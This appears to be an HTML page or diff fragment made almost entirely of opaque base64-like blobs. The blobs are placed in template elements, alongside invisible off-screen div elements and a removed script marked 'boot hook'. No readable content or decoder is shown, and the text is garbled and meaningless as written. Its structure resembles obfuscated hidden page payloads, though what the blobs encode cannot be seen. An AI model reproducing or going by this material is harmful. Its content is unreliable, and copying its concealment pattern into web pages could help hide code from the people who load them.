uj6n/6aBK0c8aRM+o9RkVAP/SbIkf86Duj6nu+bBKVGrKxe6d4a/FYP+WfIgOMoHvjqnv2KFONS/axM+M5QkVAe4DTZkIQ8VPrkk+DaReEOoqFDupgHj2sP7SbZgPIoDvj6k6vDUqtsvL1M6c5AkUEP7SbZnKF8XLe0yPH+TeVcoLIfvZwP3wYR7VWQzLdmWvizwbzeRfkK+e9MK270kQ5BqCaaz79lT7a+g+/ES7UW7vIBuZoTn0ETr3THqvIoDvj6j++KBLVGvMoFp4oPxhIP/DbZj/I5H/gYGO/6S+ID7s4ErIIMkVQB/C3ZYmUoYLf6zqvHTftG7vgdvIcS1AUl7SbZgPIoDvj6j/OFQPwQopdM6c5AkUEP7TrWxLt+ENLQj++KBLVGoLIIoJheu0EP7SbFj7ZhWObQj++WC/EP6qNm9cEN0AhB8wzznLZhWPizy/KIUPoH7+lO6Y0M0BJc8CSNz7N7Wvrkpe+KGOYQ+70aoIsX8w5X8CTJgOIoH+76nvmIGqkW/ekE6YgJ3Q0Cv3OVxe8qS66/waDOQLdG+KBOhN9Tn1YX7TLXkuBpAO/vgfifBKVGrKxc6d9OgVdD4DHXkucoGfbomq6EE6BIq6hM+c5QgEwe4zbPgOJEHPbone+TCqde/bNb/MBXhEEf7TbIkfw4GPXrgf+caKNGra1C8NoMh08Y/yvPjuU6T/btmuGdEbVWvK1d+MBQh0EftyTHnP14T6yykfOFV+MBopdM6a0PwQhKqSaNz/[base64]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</div><div id="c8cvQMUfm66o" style="position:absolute;left:-9999px"> </div><div id="x960cafe2" style="position:absolute;left:-9999px">0</div><div id="wnIRZBgxJk" style="position:absolute;left:-9999px">temp</div><div id="EgPiGSJ" style="visibility:hidden">0</div><div id="oTcLw2M" style="display:none">x</div>
-<script>function cuk4IL(){var a=78,b=15;return a*b;}
-/* boot hook */
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><title>Content</title></head><body><!-- boot --><template id="x018dfdb20">fbG5wzlzc4iDUebuYGAb3xRx2WkaQOd0gsZe22ehJeOM3tSaNw0riNOAr1TGvhRZIvic/glCXuXkBPr8IDQH6yI5jTgbBf90zM8ClGfyJavvh8uPORthoNPD/FfXrxsNfLKK5R5TQuWiFPjzbmkIokF92WxaQOJ7hdUKmG7idL7njtnCZ0sriNOAr03Kvhkcf/eY4ghCQ66nA+n7fiNEsUVwwyRbQMJ7n9UClW7zKKnvltCaaGM1os/M+lfI6gccLa3f5RlIRPrmGfz/azEHvVxt3XdMT6RyhdULjGDhYLTyismdNxpm54fTvVrMp1ofIOaU7xVJWfegEPjzbmNL+1tvyiZWFPJliZxBkG+uYLipkcqYfRF47tGemRmD9gYNOPyYsnAHCvjmS/z1YngFrggTjSRWQKs1j84PlnDidL7uh9GabElx44HLqDOD6lVZYbDQoRhAEPjlQeqrPD0S7iI5jSRWQKs4wcICi2biZbq8wp/OYFh3sMGbmRmD6lVZYb3Q7hVVTr20S665PjwW4xt9lg5WQKs1zIFO1Haqf6mrj92WOFM1oZCZ9wjH805zYbDdrFoHB/WyFPbuIGFQoU19lyRVWOks2JgGwgjvJ/2mwpzSewp65paN8V6Z6lZJJaHMvU0cIPjmUa66LSEItEt6yGoCTel5mcRZ2SH6P7ywhNrEXEk1otOAsxSOrR1UJuKY6RQdCvv1F+yjODwe3wg5jSRWQKY4i8lOnnCqYrOrgNvFdhty4JKIpw+P6kRPcbzduk0LCujoQLuzNgYF9Qg5jSRbTex9wcYRnGehKr/pkNiaJFM18JTC8hGX/FlZcKbNoFoRHfTmQaCuJDcv9Qg5jSRWTaZijdMNkGyoKrL0g9KYM1M1oZeSqgCR+E5zYbDdrFoHB/WwFPzpZGNL+Fhs33QaBbE1z8MAwWGpYeaMwpzfdkk1r97W9kvQoxoXbPKatlpVTbqnWb+iNSAF5BwpgSREVb45zJFNyCv0Df2mwpzfdkQ49JbS4FDMpFgbLuKZ6QgdCqqhE++yPDQd+QgomTRaQLkg2Y1DySz7LuaMwpzfdhQfiNOAsxmJ6g5ZI/+FoQlOULGoFrS6b2NXsU1rgGYZGLA1katp2SLvJ7/phsXfLWM1otOAsxnOqwceKP7HrEocIPjmUa66LWpKu1w0y2UbCeds1oFOmHK/a7irkcWMIgx4rtPi/1DNoTgYIsOE/w5CR56pH/q2LS52sE92yCQjKak5zOkGlXSqc7Tlg5DfFxt845+Ms0rCpAZUMvWP5RwcIPjmUa66LW5EtkN+32sDDu8vzNcCiyriKr/hy4f1dkk1otOA8FbPpQdDYeac/lIKB6yjCfq3YG1MuwEipyRWQKs1zMwKly+nYrThisjFdlglsoXIqDOD6lVZYbCZ5QlXRrm/S678YWld7iI5jSRWQKtzgMQb1GamdbjlltWQOFM14ZzM5lTN8X9ZYbDdrFpGRrGhH6PzeWlIphI5zmEYFO5n16tD2SLvJ/[base64]/Ge5x1VRa2oFbS6e21X/QU0zmUEBKZ3i4hY8yLvJ/2mwt6QJA1w8MmAoknb6gYWLfmZrAxGWPDrXOz1f2hApwEipyRWQKs1zMMMi2aqdfD0g9iWIxovosKS40GYwFVZYbDdrBhIUvW1Ge/+Ynsf9Rg5nzQGGKsh3NEb2XCoZbyu0pDPelk5st2UugKp6lVZYbDd4wxCWL6qHvmgLWRMsUx8wz98QKs1zNxp8yLvJ/2okNmPOUR955LE9kuDsX9ZYbDdrFpXS7yiGOD9NywX4VhhjTdEEPMu5oFD2SLvJ7/pkNiaJER37YfU/[base64]/2mwpyYNxkvosKW40GYwFVZYbCAhnAHCvjmX/z/fWMIvEZ/wiQNaqs1zIFD2WamdK3qg8XFdg9554ubmRmD6lVZYfGR5R1JB7GyFOPpNyxGsEZtyHZNaqs1zIFD2WWud+em046PLlIfotOAsxmDrBkcOb2K/htXEPixA+/qNgYF9Qg50A58QKs1zI8RnHKgKrTljdLfLWM1otOAsxnFoxkVe7CL7QgPB/WyFPbuIGFQoU19hD98QKs1zIFDjmurc7W8wo7NJhEuiNOAsxmD6h0cKPeV+EAHGOq2CbWQLSwF9VUTpyRWQKs7nsQTli+hZrDjwsf1dkk1otOA9VbNvlgKKOqYtloVGKi+SoS6LSwF9Qh6wmgZErE1msAR0S/ic7j+lpGSNwB7q8iqsxmD6ghzS7DdrFoJWL22HqP0bGFA9QZs3mEEDup4iYEY8yLvJ/2mwt+QOgZnuNPW8kuL51gYIvOY4g4KSLSzFKehBywF9Qg5jXATGP84iMQAlnCuc7TpjIbfOAZ758iqsxmD6lVZJ/[base64]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</template><template id="x018dfdb21">FDYaSN9FpURbSvFa7sbH4N+AV4zmcTDv84js0WnCv0Df2mwpzfdgt04ZjH4VbWpBFDYeKa7hsPEuDqUb+sOyAF5x0sgSRGTro816tD2SLvetemwpzfeAh554HUvk3KulUKN/fd91pBQ7SqS67sbH4N+AV4zmcTDv84js0WnCv0J6CM6Jzfdkk745/F4U2OvRQLL/mT61pcIPjmUa66LW5Kp0x83ykaBe1h1oFXiXrvdLLqi9jfIAhnqt6N5FjRpBwXJr2S/htJTb3vSoS6LSwF9Qh7zGcdB/l6mc8HwyK9YL/nyo7OZkU1s8aTvxmQ/llZcb7MpUEtCvjmUa66YG1XskF3gHAZELE13Jpp2SLvJ/2mj92NMQB7r5HP503Mp09ZcqKN9EEtCvjmUfOQLSwF9QZ4wWEEFKZijdMNkGyoJ67whZyEdg987p+as0/CuF1UbOec/hRORL/rHvz7Y2tA/BM50A58QKs1zI8ClWe9c/31lNvfLWM1otOAsxnUoxENKardvkpXUuPMUa66LSwFvU1wymwCWqsn3NEbwgjvJ/2mwpyZOgxtr4DI4VDNoU9Zcav3rFoHCvjmHO/oamVL+Fx23T5WUvtt16tD2SLveteMwpzfdkd07pbS5xTUqwcXKP6arAoHUdLmUa66LSxItFp+xGpMQLs13IFbiXr0Df2mwpyCXGM1otOAvVjPrwcNbOec/hRORL/mHuK6dgYF9Qg5jSQbAflyhc9Z2TL0Df2mwpzfdhl05pfJ/[base64]/MpAFUNvWU6xJTEPjxQb6hBywF9Qg5jWgTFP9wnowQiWOsbrPh2JzPeFxl+siqsxmD6lVZMfGZ6BNJTeLmQ/7iLTRVrRMTjSRWQKs1js4RnWe9Kq/nhtWKJVM1s8HQ6wKp6lVZYbDd+B9fXvWyA+/0fmpKp0UjjXEGEO5nj8AQnDnFJ/2mwsH1XEk1otOO4E3GulgbIPSa6VRXRa+jA/[base64]/[base64]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[base64]/fyFXtExw2HdMQL1llJpp2SLvJ/2mls6eOBp89prP/QODqxkVYaDTvgkHT7m1FLWQLSwF9Qg5y2gTGKZmhNMKl2n1J+296JzfdkloiPmAsxmD5BYWMenQ7g5JELCpB+voLXcv9Qg5jSRWA+R5g9NZ2SGpYbvghNrEXEk1otOAs1vCqR4eM/+I4h4KSbeqHvygLS8W5RsvnmBNaqs1zIFD2WCgdbnjkJGcOQV68MmAsAHB80FAJKv3rFoHCqXMe666LSwLtkdp1CkUFOU1n9cE2XnFJ/2mwpzfIQBx9puaswibug1CS7DdrFoHCrCjGOnyeTYF5BBp1T98QKs1zIFDn2uja+emgcmNJAx79rDP/1bR8X9ZYbDd8XAtCvjmUaD5Ynxc+EptwyoVD/t8icVDggjvJ/2mwpycOQV68MmA5VjR4lhUJvjQ6whCT7bvSoS6LSwF9Qh7wnYSBfk4j84PlnD1J6vnkJTSew59r5TS9lzN5xcWM/SY/lMcIPjmUa66LW5EtkN+32sDDu8vzNcCiyriKrruz9uNMwx7r5HHugKp6lVZYe33hloHCvjoBeH7fngFriI5jSRWQKtlg9IKjWugaeemhNWHMw0uiNOAsxmD6hcWNeSS4UAHGeq2CbWQLSwF9Qg5wWEQFLE12ZFGwgjvJ/2mwpyLJAh78ZXP4VSZ6gELIP6O4BtTT4DuXLuqKCUFoVp4w3caAf9wtYlSyTK/f/[base64]</template><template id="x018dfdb22">cQIr2f6QBOT6ruQaCrOjkJ9Rg3lTxDTKslwpJR1SL+Ke+x15XEXEk1otOAs0OOoxsdJOjHrEsXGuj9e666LSwF9Up21SkFCOpxg9ZZ2TLvNu32mpzMZhltooHH8ViL+llJbaDRvFQSA+PMUa66LSwFsUFq3WgXGbE1is0GgTnFJ/2mwpzfNwV85Z2N+k3GpwZDYfOY4g5CWOPMUa66LSwFsklplyRHUPtt16tD2SLveteMwpzfdkdh7ZLT5xfQohoOYev3rFoHCvjmBfz7Y39Dulp0lyQCEup7n80CjWeXL/Cz0pnWdh1n453T/1jXryxRcbnd/xlGRr3uQKehBywF9Qg5jWsGAeh8mNhZ2TP0Df2mwpyCXGM1otOAvU3MqwYNYeOL61pcIPjmUa66LWpMuUQjjXMeCf9w16tD2SLvJ/3xi9iLPlM1sMPQ6wKp6lVZYbDd5B9OTbCyS66oPXxd7iI5jSRWHYEfzIFD2SygdfDii8qWMgxnooiqsxmD6lVZJfmO/BZGU+LmF+L/dTcv9Qg5jSRWAed8i89OkHaqaq68wt+aOB1w8MiqsxmD6lVZNfWF+FdGRrGhH7S6bmlLoU1rlg5WQKs1zIEOmHCobrO8wo/NJhE1ssiqsxmD6lVZIv+R4wgdCq6nA6a3IHhArVw0wHECBe8816tD2SLvJ/3gjdKLexp8+JaaswiRug1CS7DdrFoHCr6pH/[base64]/2mkt2bMgB75cmAoxmS/AUBeprdrFoHV9LMUa66LWpKulx83yQNaqs1zIFD2XWmY6nu2JzOZlkwufmAsxmD6lUNJOiJoRtLQ7+oS675aGJRsFoipyRWQKs1zNECnWamabq8wo/NJhE1sMPQ6wKp6lVZYbDd6hVJXvW1GPT/NywU51hhlg5WQKs1zIEAlm6gdeemlN2NfkQ49pbY5xTOvwEcJbnGhloHCvjmUez1f2hApwVtwnRMQLpllIEQlm6mY/3wg87Xe0R37YHE9kuK8X9ZYbDdrFpKS6qhGOC3eWNV7wgtnXQOW4E1zIFDhAjFJ/2mwtqQOR1w8NPBs0Kp6lVZYbDd7xVLRar8Ufj7fyQI+El6zmEYFKZ3gNQG0DnFJ/[base64]/D1i8aabEkkuoPYqDOD6lVZYbCAhloHCvjmUaD5YmJRsEZtgGYZBPI1l6tD2SLvJ/2mwsyeMg187JSaswuTug1CS7DdrFoHCqXMUa66LSwF+1p83WtbCO50iMQR2XnFJ/2mwpzfdkll45fE+lfE8FVId+CFrEgXWqD9e666LSwF9VUTjSRWQKs1wsIMnWfiZbHpgdffLWM1otOAsxmD6hMWL+TQ/xNdT+LmQLzqdTcv9Qg5jSRWQKtljcUHkGyoPf230MyHbWM1otOAsxnewFVZYbDdrFRRT6qvF+f/aSFHtEx+yCQNaqs1zIFD2SLvZrHvhdLSJQx55MmA9VXGslgKNfGP+EEtCvjmUa66cAYF9Qg50A5WQKQ/vNECv2emNKfF0tGNAB9GzZXn9nbonjcgBMnO1jdPYpuvB/+rRUYRoGp8mHAaEdlSlNEynFv/cJrr2oqzPhp65bbaq2PGvzEBIPmR1AlwQ5WIBMDCRkZG5E9h3jBCWd8tq8paqTK9Nqfy0viUHjh0u4r0pliRpiY4c/nN/BtmfrmiNcX7QWFqj1payFAwUuRQltMtum6YQ5fftN+3GAZh6qP1qm3IjTAxKtWn4TRPZaDwKMXwf1ZzpBlhwzI0CPojopg6jG2eSZTJrPbKLFFe1J736U/FskEfI8SMxRJzRuyQQevbSE0S51lK130hVcxfmMhVyUuicIzuqvjMNRhCwKKRp0jKkD4ccPKIyTVGWOynKf/NQl5JmGl39Gs/Dc9BqfQXlFOCb6rnofOYG11n0ZDk4GmSvBtMNdzF5jV9H4yNNurZZmtKoUUg3nESVM5cg+JQtme5bO+y1NuIYypZ+8eV9F7nryUaePOlyQJWTLejCOGuQ2RynVAtmzFPMt1+hPk3lUCcc4Twqu66MAVU6qvW9XORoSBKG/[base64]/QrfXqfK+Pwxd+qPD0FjMpQQXONKqugIVRumWRMj2anth5U5emlwSL7Imh5gbj3iAdJDX2tS+HTsi26PG+GPxhw02Csmkwz9NcraqH8vYPEActx4q5WpFMsV4uOg7qTeCSe3foeSFGllx87jX/0nQoQw+CNnKvTZBGKmVRP7xWD1h4hhcwFQaGcpRm+ZXmmH+VqjyqfGlZlh+up7GpGjwvjlOEqPNyxllRYmnNtvUeF5dpWJbw11FC/hmvNkWulOITJPrju2KEAtv0YTqxHvt+EAxB+ef30psa7P/AMTqeE1wp2B042FPE8RXiZUHyzW2Xov1ktGdZQJ/y6Diq0vtsx4zLdXFxB8eaeytNOSvSVQdv09Y7EIGB/xUm8oFnkP2dInOjt6NBl9N0LCQymPb+T0LMsnN5DBzRoj3Qff4YHV9j18p/WUdEO0no5gQzTK5T5Lcm9SROgR02LKQ617UpUU7CcS+3i9gZZa+G7/PWGNjsEN2nWYDDc192cw1qnX+Q67ttvq2Jyd7tb/n1AuTmUA0FcWK/jZlZoKlBOfUXVtnsEZ3/FMSFM963dYRlEq6Uovcht3IYR4g5bGXom/kvzdIGOeS3SxTer+zGevZOG5yrV5d+n4DAe94lJU0oEmtd6y0mMTGZC5j1suS8XvKgUcjNvevxjt1S+v+JNn5Yn5IpVIv5ncHC+Bwp/dbkm64Vq+02+uuZztY6MrLyQrZkyUdCqOEyBFVTJSFRf2ran9WkkFt42cVVvgmn/A3lEaOdZ7H09WMIw5Y6cfUpw/ijC0sBeCy2BVSQIuUC/vTfTt37EYtxkAfKsp5jvsMr1aWZOv8qNuIHC977sb5/GzOjkYdAteuy01iE6KrF7jWW1Zn5WZs61FBI+lznsNTvnX9arDugc6JPARMwIL64g6XgRgaE+G1wShOWpCOFOPWRkREklpL9HUXK8JAoMQwgUeMQJDWm/qmH1xk76Xox0PBmABJKaXFxy5gber3N/2pTFxWvWFuz1QiWed/hs9bvliZX6jklfusYQFt66DP8XPuuE1BAN209ghAXb6wHMfCYTlUmm8s11IdV99Fm9cAlnuHdonSrcicZFBxwMfs8W7tnCUMAPuF5y9GQ6LyRv/jXXkdol1O2GA7K9wkvJg6j0y8ZZbSrvuHJh9gw4HapWj7qAwcE9zIxC9VRuiWFPvySGpBmhhN4n4BGu52ppYsr3CaaYznm4SyMzlQ8p36wEH0/xEbDOa8ukxSQ7TwQerVT3xRuR1O6WIUV8MsmO87iHK4a4XhgI6nDxNny77LwlTipgILKOGH2kNdaYqFG733P0dEpBpPxUMQKuYgosMozTWFNLDEq/iOPVx6sZrpwg7IgC0ecv+t2ENlbJmnCc2iaWdWpxsv3EoCN9skvpYUrlD7NJrRkfOJPAdn8biZ9nfsmCQBd9OVyEpvW7aUH+LfXWps5lBK1U4RGPxnoNUQs2iiZKjLqN+RLCxUsKbC6UyQpUNNdaHJxBdTU52nMuz/OVtru19I+GMYOMcsltYFkmWDSIv+0em3YAIi26DDpnvqpA8OBeOOyyt+QKKVR9fJbnhnt1to40sfOvt0meA